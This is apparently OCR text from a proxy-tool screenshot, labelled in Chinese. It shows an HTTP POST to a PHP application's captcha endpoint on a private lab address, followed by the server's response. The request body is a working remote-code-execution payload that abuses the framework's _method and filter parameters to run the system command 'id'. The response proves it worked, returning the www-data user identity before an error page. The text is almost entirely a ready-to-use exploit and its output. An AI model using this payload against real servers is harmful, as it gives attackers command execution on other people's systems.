 请求
Raw Params Headers Hex
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.44.149:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101
Firefox/34.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10
11 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Jul 2022 06:47:38 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7386
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error
</title>